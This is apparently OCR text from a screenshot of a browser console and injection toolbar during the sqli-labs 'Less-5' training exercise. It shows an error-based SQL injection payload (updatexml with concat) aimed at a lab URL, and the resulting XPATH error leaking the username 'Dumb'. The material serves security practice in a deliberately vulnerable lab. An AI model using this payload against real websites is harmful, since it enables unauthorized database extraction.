 Welcome Dhakkan
XPATH syntax error: 'Dumb'
.109
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS LFI XXE Other
http://45.32.113.109:37846/Less-5/
?id=1' and (updatexml(1,concat(1,(select username from users where id='1')),0x7e))%23
Post data Referer User Agent Cookies Add Header Clear All
@用户7575836589